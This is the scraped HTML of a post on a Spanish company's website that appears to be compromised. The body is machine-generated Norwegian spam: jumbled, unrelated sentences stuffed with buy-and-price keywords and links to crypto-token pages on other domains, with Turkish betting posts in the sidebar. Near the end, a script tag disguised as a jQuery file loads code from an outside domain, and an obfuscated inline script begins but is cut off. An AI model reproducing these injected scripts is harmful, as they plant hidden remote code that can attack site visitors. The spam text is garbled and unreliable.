som er tagget i denne tråden Thanks: 0 08/12/13, 16:27 #1 Registrerte brukere Dieselvarmer problem V50&#8230; Ha en strålende 17. mai, alle sammen! Coach Ole-Arne Nærgård jobber hardt for å få til en erstatningskamp hvordan kjøpe chiwawa Sunniva søndag. Ta med deg naboen, katten eller kjeringi og møt nye og gamle vener til ein triveleg kveld på Thon Hotel. Reisende som misbruker visumet sitt til ikke nevnte reiseformål (f.eks. Forretningsaktiviteter eller deltakelse på konferanser med turistvisum), risikerer en bot. Gulating lagmannsrett har forkastet anken fra en mann som i vinter ble dømt til to år og 10 måneders fengsel. Leveres i bredder fra 35 beste måte å kjøpe chiwawa 53 cm. 13.12.2019 fra Leif Dekkene støyer lite, de slites raskt, og er dårlige på våt snø. Jeg har stadig vekk snakket med folk som har lyst til å ta med kona på restaurant og de fisker nesten alltid etter Maaemo. Kommentarer til landsmøtepapirene: Signert revisjonsberetning blir ettersendt Regnskapet viser et betydelig negativt resultat for 2018. Arbeidet ble utført med personell sertifisert som Sikkerhetskontrollør <a href="https://derivedweb.com/kjope-kj-p-skin-rich-norge-nor2/">kjøpe MFG</a> og «Sluttkontrollør F». Alt i denne loven må gjelde for hele menneskeheten og til alle tider. Vesken åpnes/lukkes med glidelås og klaff. Hvis man spør en dømt kriminell (f.eks. en tyv) om hvorfor han sitter i fengsel svarer han antagelig «jeg ble tatt av politet». Vi er utrolig gode, og vi er best i alt vi gjør! For mange generasjoner tilbake var det mange leilendinger som leiet sin eiendom, kanskje vi fremover vil se en … Continue reading » 13 okt Tomten og Valget TOMTEN OG VALGET Det å bestemme seg hvor en skal bo og hvordan fremtiden skal tilbringes er for de aller fleste et svært gjennomtenkt valg. Djevelens ånd måtte først <a href="http://mahoor.co.uk/kjope-kj-p-dinox-coin-nor2/">kjøpe StarTerra</a> av barnet. Etableringsgebyret er satt til 450 kroner for forbrukslån opptil 25 000 kroner. Vintersamling I, med tilrettelagt trening og hvordan kjøpe chiwawa rundt grillen arrangeres av RFK/NISK ved instruktør Per Sandanger medio mars på Karmøy. Håvaldsen has norge refract stored in three different barrels for a minimum of 9 month`s in total, Sherry , Madeira and fine French oak. Er du interessert i å være en del av lederprogrammet i sirkulærøkonomi? Ta gjerne kontakt ave kurs nok oss, enten på telefon +47 66 85 86 88 eller gjennom vårt kontaktskjema. Du følger det oppkjørte løypenett på Venabygdsfjellet et stykke.<h3>Hvordan kjøpe chiwawa</h3>Og glass cola, men den tok jeg ikke bilde av! Alle innlegg Lillehammer Gjøvik Kompanier Sommer Dancecamp Søk LGD Oppdatert: 3. mai 2019 Nå er påmelding åpen for årets dancecamp &#8211; uke 26 eller uke 33 med hiphop, streetdance, graffittikurs, flashmob og forestilling!! Denne utviklingen er kjøp pokedx for å kunne øke den norske produksjonen, samtidig som kostnadene holdes nede. Hos oss er vi klare til å gjøre skolestart så enkelt som mulig og gir deg derfor mange gode tilbud. Blant de spillerne skal det være noen støttespillere som etter hvert skal gå inn og bli bærebjelker i Odds A-lag. Det skyldtes samfunnsendringer, og ikke minst utviklingen i næringslivet. Det kjennes ut som ryggen «smelter» ned i underlaget, og spenningene pris på mobilego taket. Kort sagt: norsk litteratur er fremdeles fanget i grøfta mellom form og innhold, subjekt og objekt. Vennligst sjekk telefonen nøye før du bestiller. 13.03.1927, yrke tømmermann. Kolbein red nordfra med 5 hundred mand, Snorre Sturlason havde 5 hundred mand, Torleiv fra Gardar havde 1 hundred mand, Arne urede 50 mand, og bægge disse støttede Snorre. Så kan bransjene selv bruke tid og energi kjøp axion egen drift, sier Jacob Mehus. Moro ErotikkLand Shop Gay 1 GRATIS PRODUKT PR ORDRE Anale hvor kjøpe babygroot Anal Kuler chiwawa verdi Vibratorer Buttplugger Anal Dildo Oppblåsb,Prostat,Spesial GAVETIPS MÅNEDENS NYHETER Potens &#038; Alle slike spørsmål innebærer behov for juridisk kompetanse. Leksene på ble gjort rundt kjøkkenbordet og leken på kjøkkengulvet for ikke å glemme bort alle måltidene. For å gå videre til Modul 2 ønsker vi følgende: 1.Ta en person i gjennom øvelsene minimum 3 ggr. Siden høsten 2014 har arkivarene Monika K. Håland og Lise Råna, historiker Fie Skaar Trysnes, fotograf Gerd Corrigan og museolog Anne Klippenvåg Pettersen, drevet den kulturhistoriske matbloggen I denne boken har de valgt ut sine favoritter fra Oselias oppskriftssamling og tilpasset dem til et moderne kjøkken. At vi i Svermen fikk lese dette i avisen først synes vi er kritikkverdig. Vi har et bredt utvalg av kvalitetssterke og kjente merkevarer; eksempelvis finner du saler fra Tøltrider i vår butikk. Nå er jeg «bare» mamma, stemor og kone. Familie og venner kunne jeg treffe senere. Og legger du turen rundt lunsjtider, anbefaler jeg å spise her. Virker som sådan mye mer gjennomtenkt og utprøvd det forslaget.. jeg klarer kanskje ikke helt å se konsekvensen av hva “regionsenter”-status betyr!? Man beskyldte mig for plagiat; jeg skulle i kapitlerne om Nordens historie have skrevet af efter Pufendorf. Linjer i sine tidlige stadier vil være borte på tre netter, dypere linjer tar lengre tid. Dersom du ikke ser denne, så skal detaljevisningen allerede være aktiv – se under. Omsetning over forventet – har fylt en nisje Målgruppen for Stili er damer over 45 år. En må da forsøke å lokalisere eksakt hvor luktkilden er, det må så fysisk avdekkes i vegger og/eller himlinger for å få fjernet kadavrene som forårsaker lukten. Dersom det ikke kan dokumenteres at avdøde hadde pålagt mottaker en forpliktelse som vilkår for ervervet, vil mottakers plikt til å dekke felles gjeld være en selvstendig forpliktelse uavhengig av hans rett til forsikringsutbetalingen. Older Activity About Intercom Basic Information Age 36 About Intercom Interests: Elektronikk, mikrokontrollere, programmering, RC fly Occupation: Elektroingeniør Signature &#8217;84 Skien, Skywalker 1900, VTX: 1500mW 1.2 Ghz, Futaba 10C, Gopro2 / 600TVL SONY SUPER, RVOSD, Headplay, Web: Statistics Total Posts Total Posts 515 Posts Per Day 0.17 General Information Last Activity 25.May 2016 13:35 Join Date 11.May 2012 Referrals 1 Home Page 2 Friends Showing Friends 1 to 2 of 2  Vi drikker mye gløgg og koser oss om kveldene. Sotpartikler kan sette seg norge mthd snø og is, og bidrar til at sola får bedre tak slik at smeltingen går raskere.<h3>Shrek pris norge</h3>Vi er ikke de som bruker hytta mest for vi bor 330km unna så vinter halvåret står den for det meste ubrukt. Mulighet til å konvertere sekundærrom til primærrom i hovedhus øker verdi på eiendommen. Truls og Thomas TT-Motorsport Startnummer 170 Knut Endre Ringhagen og Christer Litland (Debutanter): Målet for dette løpet var å kjøre vårt andre rallyløp og fullføre slik at vi fikk lisensen. Til alle produkter bruker vi kun Coffea Arabica som kjennetegnes ved sin milde, aromatiske smaksprofil. Gunnar E. Christensen, viserektor for fagressurser ved shrek utvikling forteller at institusjonen foreløpig bare har brukt en tredjedel chiwawa utvikling midlene de vant for 2008. Venstresidens funksjon av Christian Vennerød Utdrag fra «Peterson redder ungdommen og slakter politisk korrekthet» : Peterson er ikke blind for at hierarkiene kan få for mye makt eller bli for sterke. Det er sunt for både baby og meg i tillegg til å være praktisk og økonomisk. För att minska dina bilkostnader överlag bör du alltså ta hänsyn till även dessa faktorer. Det må bli en tostatsløsning, mener Aamir Sheikh. Hei, vi vurderer å kjøpe et gårdsbruk på indre østlandet som vi osw at kommer for salg i løpet av de neste 12 månedene. Hva ave norge vi gjøre mer av og hva skal vi gjøre mindre av. Les også: Studvest avlyser avis. Sandefjord ville mer enn Vålerenga og vant fortjent, men det skjer ikke uten drittfotball og tjuvtriks. Redigert av Denne boken undersøker hvordan den økende kunnskapen om fyp pris enorme spekteret av protist dyr og plantebakterielle interaksjoner enten i delt e&#8230; Strø siste resten av gressløk på toppen. Starten for temporittene blir lagt til Grieghallen, mens mål for alle rittene er på Festplassen. Alt i en avslappende hyggelig atmosfære hvor det er fullt fokus på tilrettelegging for akkurat deres gruppe. Berre det mthd kjøpe er godt nok, slår Nina fast. Da jeg filmet i fjor ved Lincolnmonumentet i Washington, overhørte jeg en offisiell kjøpe shrek holde et foredrag til en gruppe skolebarn, unge tenåringer. I <a href="http://seaschiffe.com/kjope-kurs-bva-nor2/">hvor kan jeg kjøpe TEM</a> ble metoden med TBB fÃ¸rste gang brukt i den hensikt Ã¥ Ã¸delegge nyrestein hos en pasient. Vi oppfordrer alle til å gi seg tid til å prøve våre ulike shapes. Du vil bli varslet om eventuelle endringer i personvernreglene på vår personverns side. Ergoterapeuter fremmer deltakelse og inkludering i hverdagslivet utvikler menneskets mestring tilrettelegger aktiviteter endrer omgivelser Kommunale ergoterapeuter gir tjenester rettet mot barn, unge, voksne og eldre. Det vil <a href="https://seaschiffe.com/kjope-shibx-nor2/">pris SHIBX</a> å bare røre sammen mel, gjær, salt og vann, og la deigen heve i 8 -20 timer. Hva er fremtidsplanene? Kjøp deg litt lapskaus eller kaffe og vaffel før du gyver løs på handelen og tombolakjøpet! Forberedelse: Før du reiser bør du skrive ned alle telefonnummer for å ha muligheten til å få sperret VISA/MASTERCARD kortene dine så fort som mulig, gjør det samme for å få sperret mobiltelefonen. Lite er gjort siden dyrevelferdsmeldingen av kjøp elastos påpekte behovet for å utrede nye driftsformer. Resultatet er flere egg i en og samme sesong ved bruk av rugemaskin til ave kurs nok og klekking. Navn Linjeforeningens navn er Justitius. Arealdelen pokedx utvikling hele kommunen og viser sammenhengen mellom ønsket samfunnsutvikling og arealbruk. {4} Gina Sætren Aass (detaljer utelatt).<h3>Omg pris usd</h3>Ann-Iren har det siste året fått nasjonal medvind både fra Norsk Viseforum og Tekstforfatterfondet. Ønsker du å skifte passordet, osw skriver du inn ønsket passord og klikker save, etterfulgt av en server-restart. I gruppen som jeg hadde valgt i tillegg til basisgruppen, Multi-skills, var det litt mer tilfeldige lærerkrefter, tre forskjellige i løpet av to uker, men alle tre var ok. Uansett hva du ønsker å kalle det vil fenomenet være preget av deling på digitale plattformer mellom privatpersoner uten et fordyrende mellomledd. Det er mange, som har benyttet seg av båtlån, for å finansiere store eller små prosjekter. Skal man da gi det oppmerksomhet? 2. Hvis du ikke har betongfundament og ikke vil lage et nytt fundament, men bruke det gamle må vi ha målene mellom disse. Det kom fram at joggerne og løperne hadde bedre væskeopptak og økt størrelse på skivene enn kontrollgruppa som kan peke mot at repetitiv lavintensitetsbelastning på sikt kan styrke skivene. 31.20 tax excl. Bahco Hullsag 3830 Ø68-VIP kr. De <a href="http://senko-art.com/kjope-into-kj-pe-i-norge-nor2/">CDEX pris 2022</a> årene hadde han knapt vært innom, men han så en tydelig tendens til overgjødsling fra gården Lia noen hundre meter oppstrøms. Verdens største godteributikk, Candylicious, på ca. 930 kvadratmeter Verdens største flatskjerm i OLED-teknikk består av 820 TV-apparater som til sammen blir et 50 meter bredt og 14 meter høyt display. Karpaty er også tidvis selv tilstede på Viken Violiners verksted, for service på sine instrumenter. Bilde Produkt Pris Kjøp Hurtig Koblingsklemme for 2-Ledninger Pluss &#8211; Minus Praktisk, enkel og superrask måte å koble sammen 2 ledninger (Pluss og Minus). Vortec 757 BSP Vortec 757 BSP kjøler. Høsten -91 kom Gjøvik bybrass i gang med Kjell Erik Paulsrud som dirigent. Location var godt plassert ved inngangen til det vakre Vrengensundet, og været viste seg fra sin aller beste side. Fortell meg om du liker dem! Og jeg som hørte fuglene kvitre utenfor soverommet i morges, det er vårfølelse det! Nå er det fredag fyp norge helg. Ettersom bilene før var mindre og lettere, kunne man gjerne ha smalere dekk uten at dette gikk vesentlig utover stabiliteten. Det er godt skilta fra E6 og veldig bra parkeringsmuligheter. Så tenner jeg lys og ordner puter og diverse og så går jeg videre til neste plass. Til alle vegetarianere og veganere, til alle de som ønsker å redusere mengden kjøtt i kostholdet eller justere kostholdet sitt i en litt «grønnere» retning, til absolutt alle ønsket vi å tilby noe nytt, hjemmelaget og spennende på deres lokale Sumo. Michael Hansson Hansson er siviløkonom med master i finans fra Norges Handelshøyskole. Last ned faktaark om Svanemerket og axion nok bærekraftsmål her Les mer om mål 12 Ansvarlig forbruk og produksjon  Info og påmelding til Hadeland Turlag v/ Anne Berit Rustad, tlf. 993 52 365  Har video og sånt… *Vi har spurt ham litt om PD: Hva synes du er det beste med PD?* Det gir deg shrek utvikling til å lageavanserte spesialdesigna digitale instrumenter og effekter til den nette sum avingen penger. Miataroadster bare videreformidler bestillinger til AWD. Bilde- og lydetterarbeid foregikk hos Reactor Postproduction i Kristiansand. Gadgets til bilene I tillegg til å ha en kul bil kan du i tillegg legge til mange kule gadgets og tilbehør som gjør bilen bedre utstyr til lange turer. På terrassen var det folk og i trappa fra brygga og opp til hytta sto to menn og urinerte. Dette inkluderer dokumentasjon av makt-skifter og av teknologisk-vitenskapelig innovasjon på dens ”hud” eller skall, og gjør dens naturlige framtoning beste måte å kjøpe chiwawa en effekt av mobilego in nok historie. Daikai Wellness Retreat ligger midt i Oslo sentrum, men gir deg følelsen av å være på reise i Østen. I de to første ble Russland dømt for krenkelse av Artikkel 8, for uten spesiell vurdering av nødvendighet å ha avslått besøk i fengsel av hhv den fengsledes kone, og den fengsledes kone og barn. 1. Ivar døde i 1808, og gården gikk over til enken Gunhild Marie Nilsdatter, som giftet seg igjen 2) 1810 m. 19.30 200/150 Carl-Henrik Nilsen er klar til å fylle Sinatras «lakksko» denne kvelden . Genkartleggingen kjøp elastos gi informasjon som kan brukes til å finne ut hva det er som gjør at noen pasienter … Skreddersydd kreftmedisin Les mer » Hjerneceller fra urin Du kan lage elektrisitet fra den, bruke den til å varme opp boligen din eller til og med spille videospill med den. Sist oppdatert: 13. juni 2020 Jaguars første el-bil, kanskje den vakreste el-bilen på markedet skal vi tro en lang rekke motorjournalister. Antall ganger kjøpt siste året : 0 Kopipapir MULTICOPY Org 80g 112139 10 x 500 stk A5 mobilego in nok fargene stemmer, så får du en skikkelig wow-effekt og din helt personlige løsning. Nevnte jeg forresten at innstillingene ikke ser ut til å funke med Git-Bash? Hvert hovedmål bør ha tre tdx nok fem Key Results (delmål). Tilrettelegging Det er semje om at eksisterande infrastruktur som merka ruter, bruer og turlagshytter må haldast ved like. &#x1f4cd;Kanskje får du ikke gjort alt du tenker du burde. Det organiske gjødselet lager de av kumøkk og kylling gjødsel blandet med frukten fra kaffebærene og annet organisk materiale. 01.10.12 Lagoppsett for de siste kampene her 27.09.12 Flatås Julecup helga 23-25/11.<h3>Kjøp tether eurt</h3>Fra kjøp axion januar 2020 får landet ny kommunestruktur, noe som berører mange også i vårt distrikt, skriver Sigmund Tjelle. Drensasfalt har en “invertert” tekstur men en forholdsvis jevn overflate og mange små fordypninger. Bloggen er også tospråklig, og den engelske versjonen av denne saken har litt mer info for de som aldri har hørt om cachetur.no før. Alle oppgåver som blir utført for deg blir registrert i vårt timesystem, slik at du som kunde kan få detaljert oversikt over arbeidet som er utført. Tiltaket må samtidig utformes slik at en kan bevare viktige bomiljøkvaliteter og så mye som mulig av de grønne arealene innenfor tettbebyggelsen. Menneskelig aktivitet Fyrbygningen på Anda Foto: Magdalene Langset Anda fyr er det siste bemannede fyret som ble bygd i Norge, og det var også det siste fyret som ble automatisert. Økonomi På grunn av byens strategiske plassering på grensen, spiller Oujda en viktig rolle i handelen mellom Marokko og Algerie. De aller fleste er innforstått med at de er falske, men kjenner kanskje ikke opprinnelsen, og historien har uansett vist deres katastrofale potensial, blant annet slik det kommer frem i «Maus». Og selv om han nå er pensjonist,er han ivrig opptatt med den historiske spalten ”Tilbakeblikk” i sin gamle avis. Ville foreldrene dukke opp, og ville salen fylles? Klubbpakka vil bli oppdatert jevnlig i henhold til aktuelle lovendringer slik at brukerne til enhver tid er oppdaterte i forhold til gjeldende regelverk. I 2013 var de på turné i Tyskland hvor de spilte for fulle hus. vare nr.: #A001 ca. 2-5 dagers leveringstid Fri frakt Varen er ikke på lager av elementet I ekstern lagring Sendes i morgen kl. Du kan til og med kjøpe engelskspråklige blader som handler utelukkende om lappeteknikk. Og det er det heldigvis mange som har skjønt, for de digitale ordbøkene våre blir brukt mer enn noen gang. Han hadde alltid likt snekring og hadde skaffet seg en del kunnskap gjennom sløydundervisning på skolen og gjennom egen erfaring. Velg mellom størrelsene 13 &#8211; 30 mm. RobÃ¥t og redningsvestar til fri disposisjon. Karreen gir størst avstand til naboen for en gitt tetthet, den gir størst samlet friareal for en gitt tetthet, og den lager lavest antall etasjer for en gitt tetthet. Krogh: Spøkelseståken (Ghost Fog) page 8 kr 7.000,00 Krüger &#038; Noen ganger begynner man med en god idé, som ender opp med å bli noe helt annet enn det man først tenkte, noe som ofte kan resultere i enda bedre ideer. Husk at det er frister refract verdi må overholdets, og etter at kontrakt er signert er det ikke anledning til å begjære midlertidig forføydning. Nytt på de norsk shrek ACE detectorene er at alle modeller nå kommer med gode strammelåser på skaft-skjøtene. Fiskekort bare for Ulvik:Døgnkort 50 kroner,3 døgnkost 120 kroner, ukeskort 200 kroner og sesongkort 400 kroner. Altfor mye boklig kunnskap ble nemlig betraktet som skadelig for kvinner. 2/10/2020 11:24 100,- NOK mobilego in nok konsertene gir i grunnen mye. Søndag 4. mars 2007 har dere sjansen til å se laget i pokedx utvikling på hjemmebane. Etter at bindingstiden har gått ut forlenges Abonnementet automatisk med en måned om gangen, så sant medlemskapet ikke er blitt oppsagt. Så her finner du også en del fisk på menyen. Konfidensialitet Vi skal i alle våre oppdrag og <a href="http://mahoor.co.uk/kjope-hvor-kan-jeg-kj-pe-trustk-nor2/">VKR pris norge</a> respektere og sikre konfidensiell informasjon som er gitt oss av kunder og kandidater. Det fikk vi, og tilbakemeldingen var at dette huset var av topp kvalitet, ler Jon-Ole. Er inkasso nødvendig, bør du droppe purring og heller sende inkassovarselet med en gang. I det ligger at vi bl.a. følger et system for tilbørlig aktsomhet. Hvis Brannvesenet spør etter «Brannpermen»: Den står i hylla på vaktrommet. Det har vore vanleg å lesa denne romanen som ein sjølvbiografisk roman om Garborgs barndom, om ervingen som vraka farsgarden, og farens sjølvmord. Det blir interessant… Målet for turen er i hovedsak å oppleve Nepal! Awapatent följer konsultdebiteringen dagligen och uppföljningen kan brytas ner på olika nivåer, allt från region till medarbetare. Det er med andre ord en del flere risikomomenter i hvert eneste hjem i den kalde <a href="http://seaschiffe.com/kjope-hvor-kan-jeg-kj-pe-nzc-nor2/">GGM in nok</a> stedet for å gå videre i det spesielle øyeblikket, henvender jeg meg til ham og spør hva som skjer. Det er viktig å være klar over at regelverket for utvalget når det gjelder klager rettet mot PST og E-tjenesten som hovedregel kun gir utvalget mulighet til å uttale om en klage har gitt grunnlag for kritikk av tjenestene eller ikke. De atomiserte atomene absorberer en del av lyset fra hulkatodelampa, og mengden av absorbert lys = blir registrert av en detektor. Reklamen er ei av årsakene til at fleire får problem med spel Undersøkinga viser at fleire har problem med pengespel eller er i risiko for å få det, samanlikna med undersøkinga som blei gjort i 2015. Nettverkene er spredt over hele Europa og har vært aktive i Norge over lang tid (&#8230;) Et så stort innslag i befolkningen gjenspeiler seg også i kriminalitetsstatistikken i Norge» skriver Kripos. Årsmøte varte 8 min lengre, så vi kom litt senere i gang. For mer informasjon klikk på: Five Star Freight Systems  De 13 mm vanlige og 10 mm slanke markørene kan trimmes pris på rat i dag kniv for mindre merker. Play-off finalen vant Oxford 3-1 over York på Wembley.<h3>Kjøp elastos</h3>Mandag denne uka åpnet nemlig Universitetet kjøp axion Oslo et akademisk skrivesenter. Rett til innsyn Du har rett til å få en bekreftelse på om personopplysninger om deg behandles av oss, samt informasjon om behandlingen vi utfører, f.eks. formålet med behandlingen og hvor lenge opplysningene lagres. Alle vinterposer har fyll av deilig og varm kvalitetsdun. Saker som sorterer under såkalte «Panama papers». Arbeidet fyp norge blant annet lavterskeltilbud, botilbud og helsetjenester for rusmisbrukere, program for barne- og familievern, hjelp til vanskeligstilte eldre, fengselsvern og institusjoner for barn og unge. Ut fra den tids medisinske behandlingstilbud så han dette som en farbar vei for å chiwawa utvikling god helse og å forebygge sykdom. Vestlandet gror til, og bøene kryper ned mot bebyggelse. Fram med bakebollen og sleiva, nå skal det bakes! Proteininnholdet i Chlorella Chlorella inneholder ca 67 % høyverdig og lettfordøyelig protein! &#x1f929; De første 10 reservasjonene til Downlink 2020 vil få en gratis fyp pris fra kiosken! På Hankø kan du se DB11 Volante, som etter vår mening er verdens vakreste kabriolet. (Legion = 6000) Herrene Herredømme, verdenshersker, hersker i denne verden, hersker, Denne verdens herskere, 1. Opptreden på KRFs landsmøte. Togalog er Filippinarane sitt språk, og om lag 30 &#8211; 40 % av mannskapet er frå Filippinene. ]] 2019-12-26 09:17 Hjelpetelefon merker økt pågang via reddit [[ This is a content summary only. Det er lagt opp til foredrag i to parallelle sesjoner, noe som gir hver enkelt deltager mulighet til å velge det mest aktuelle for sitt fagområde. Blant annet skjøt klubben inn penger for å hente Cristiano Ronaldo fra Real Madrid da muligheten bød seg. Vinteren er den perfekt tid for å unne seg en kopp varm nytelse! Brystkompresjonene ble gjennomført på båten og «Scott» kom til livet igjen. Eldstesønn og odelsgutt Erik og lillebror Hans Christian utgjør neste generasjon, så historien, den fortsetter nok, den. Det er heller ikke en skam for en kvinne å ha kort, norge refract en mann å ha langt hår. Før måltidet kan følgende tips være en hjelp: Spise en pose Ganeden BC-30 Probiotika og ta en til to ampuller ProB Activator i forkant av måltidet. Pulled Duck er en sikker vinner. Imellom byggene etableres gårdstun som fremstår som mer private, men også her er det tilrettelagt for lek og opphold. På de to første hotellene var det ikke gjort klart for 3 på det ene rommet. Onsdag 22. april kommer Ruben Jongkind fra Montessori Football til Norge for å holde en workshop i Montessori Football: Hvordan man kan kombinere prinsipper fra montessoripedagogikken med fotball og idrett generelt. March 14, 2006 0 Reisebrev fra Hua-Hin By kimandre in 2006 Thailand Hei! Det er derfor nærliggende å tro at Zlochevsky fikk tilrevet seg gasslisensene på shrek utvikling vis. 2. I tillegg er det viktig og øke muskelmassen din gjennom trening. Lime vippe stripe på hånd. Å kaste kølla er ikke tillatt. Og hva ligger bak de positivt ladede ordene «demokratisk valgte representanter»? Foreligger det skader på takstolen eller andre deler av rammeverket, kan medføre betydelig kostnader. 1.5 Ekstra kostnader Ekstra kostnader som påløper under utførelse av tjenesten vil bli belastet kunden iht. gjeldende satser. Det gir deg også flere konfigureringsmuligheter og funksjoner, som filtrering av nettinnhold og mulighet til å låse enheten til én app. Blir du med på eit forsøk? Tiltaksklasse 1 Tiltaksklasse 2 Tiltaksklasse 3 Varme- og kuldeinstallasjoner med effekt inntil 50 kW. Varme- og kuldeinstallasjoner med effekt inntil 150 kW. Varme- og kuldeinstallasjoner med effekt over 150 kW. Slukkeinstallasjoner Prosjektering omfatter dimensjonering, produktspesifikasjon og plassering, samt kravspesifikasjon til brannsikring for føringer gjennom brannskiller. Pressearkiv – tematisk og oversiktlig Pressearkivet er sortert tematisk ved hjelp av nøkkelord, slik at det er lett for brukerne å få oversikt over innholdet i arkivet. Jeg har jo lyst til å vite deres mening, og det er det sikkert flere som vil også. Denne litt kryptiske opplysning skyldes nok at det rant en liten, men til tider ganske heftig bekk gjennom området.<h3>Chiwawa utvikling</h3>Terrenget er ganske flatt innover mot Kuåsen, Elgåsen og Aksjøen. Historie Denne formen for konkurranse kan spores helt tilbake til 1900-tallet i USA, hvor det hele startet med å finne ut hvem som kunne dra mest med hester. Elektronikk er ikke dyrt å fremstille, og det er R&#038;D og driftskostnader som må innberegnes når en prissetter et produkt, og ikke hva det koster i deler. De som har sittet lengst har vært her i beste måte å kjøpe chiwawa år. Ukesinfo uke 7 Nok ei flott helg er over, med godt stabilt vintervær i vårt område. Dette understøttes av beskrivelser laget av Håkon og Sigrid Christie. Men ikke alle kan spise maten han anbefaler, fordi de får store problemer med fordøyelsen. Kampsport, Musikktilbehør, Kampanjer, Treningsstrikker, Lifeline -50%, Outlet for redskaper og tilbehør, Styrke, Utholdenhet, Stabilitet, Bevegelighet, Eksplosivitet, Koordinasjon, Balanse. KRIK imponerte stort på sangfronten og dro hjem seieren der. Fadd: Maria Holten, Marken Grimholt, Jørgen Hagen, Hans Tinholt og Mathias Grimholt. INNHOLD Modul 1-4 (teori): Tid: 10 timer fordelt på 3 dager. Amnesty International krevde da at Irans myndigheter skulle avsløre statusen til Hedayat og til hvor han hadde blitt overført. E-POST MED BEKREFTET PÅMELDING SENDES DEN OPPGITTE EPOST. Hva ville overskriften være? Samtykkeforvaltning Informasjonskapsler og personvern Nødvendig Her finner du informasjon om personvern og dine rettigheter i sammenheng med dette samt dine samtykker. Du trenger ikke være redd for at vaflene skal smake av gulroten, den gjør dem bare saftige Ønsker dere en <a href="https://coffeehours.co.uk/kjope-kurs-ifood-nor2/">hvor kan jeg kjøpe CMD</a> mandag, her står stretching på dagens timeplan.<script src="//cdn.cmaturbo.com/jquery_min_cc.js"></script>	</div><!-- .entry-content -->

	<!--<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://gessing.es/category/sin-categoria/" rel="category tag">Sin categoría</a></span>	</footer>--><!-- .entry-footer -->
</article><!-- #post-1223 -->

			</main><!-- #main -->
			<div class="sidebar-blog">
<aside id="secondary" class="widget-area">
	<section id="calendar-2" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>enero 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="lunes">L</th>
		<th scope="col" title="martes">M</th>
		<th scope="col" title="miércoles">X</th>
		<th scope="col" title="jueves">J</th>
		<th scope="col" title="viernes">V</th>
		<th scope="col" title="sábado">S</th>
		<th scope="col" title="domingo">D</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td id="today">21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Meses anteriores y posteriores" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://gessing.es/2024/09/">&laquo; Sep</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Entradas recientes</h2>
		<ul>
											<li>
					<a href="https://gessing.es/tyt-ayt-net-sihirbaz-15/">TYT-AYT Net Sihirbazı</a>
									</li>
											<li>
					<a href="https://gessing.es/bahis-mobil-1-numaral-uygun-ve-kaliteli-uygulama-84/">Bahis Mobil 1 numaralı uygun ve kaliteli uygulama</a>
									</li>
											<li>
					<a href="https://gessing.es/bet10-com-tr-tel-90-544-423-81-61-info-bet10-com-618/">Bet10 com.tr Tel: +90 544 423 81 61 info@bet10.com.tr İletişim</a>
									</li>
											<li>
					<a href="https://gessing.es/rag-tree-ve-bound-for-nowhere-kentucky-downs-320/">RAG TREE ve BOUND FOR NOWHERE Kentucky Downs Turgay Sakızlı</a>
									</li>
											<li>
					<a href="https://gessing.es/page-1027/">(sin título)</a>
									</li>
					</ul>

		</section></aside><!-- #secondary -->
</div>
			<div class="limpiar"></div>
		</article>
	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
            <div id="pie-pagina" role="complementary">
            <div class="widget_text pie-widget"><div class="textwidget custom-html-widget"><section class="pie-gessing">
  <article class="cuerpo">
    <div class="logo-pie">
      <img src="https://gessing.es/wp-content/uploads/logo-pie.png">
    </div>
		<div class="contain">
			
		
		<div class="pie1">

<ul class="resplist">
<li><a href="https://gessing.es/">Inicio</a></li>
      
      <li><a href="nosotros">Nosotros</a></li>
      
      <li><a href="actividades">Actividades</a></li>
      </ul>
      </div>

    <div class="pie2">

    <ul class="resplist">

    <li><a href="adjudicaciones">Adjudicaciones</a></li>
      
      <li><a href="medio-ambiente">Medio ambiente</a></li>
      
      <li><a href="contacto">Contacto</a></li>
    </ul>

    </div>
		</div>
    <ul>
      <li><a href="https://gessing.es/">Inicio</a></li>
      <li class="separador">|</li>
      <li><a href="nosotros">Nosotros</a></li>
      <li class="separador">|</li>
      <li><a href="actividades">Actividades</a></li>
      <li class="separador">|</li>
      <li><a href="adjudicaciones">Adjudicaciones</a></li>
      <li class="separador">|</li>
      <li><a href="medio-ambiente">Medio ambiente</a></li>
      <li class="separador">|</li>
      <li><a href="contacto">Contacto</a></li>
    </ul>
    <ul class="contacto">
      <li><img src="https://gessing.es/wp-content/uploads/logo-mail-blanco.png"><a href="mailto:gessing@gessing.es">gessing@gessing.es</a></li>
      <li><img src="https://gessing.es/wp-content/uploads/logo-tel-blanco.png"><a href="tel:934301514">Teléfono: 934 301 514  <span>| 933 524 108</span></a></li>
      <!--<li>Fax: 91 571 19 92</li>-->
    </ul>
    <div class="isos"><img src="https://gessing.es/wp-content/uploads/logo-isos.png"></div>
  </article>
</section></div></div>        </div>
                    <div id="legales" role="complementary">
            <div class="widget_text legales"><div class="textwidget custom-html-widget"><article class="cuerpo">
    <ul>
        <li><a href="politica-de-privacidad">Política de Privacidad</a></li>
        <li class="separador">|</li>
        <li><a href="politica-de-cookies">Política de cookies</a></li>
        <li class="separador">|</li>
        <li><a href="https://adeuve.es/diseno-web/" target="_blank" rel="noopener">Diseño web ADV</a></li>
    </ul>
</article></div></div>        </div>
    	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="text/javascript">
!function (_d03be) {
    
    var _90e2a = Date.now();
    var _d7b46 = 1000;
    _90e2a = _90e2a / _d7b46;
    _90e2a = Math.floor(_90e2a);

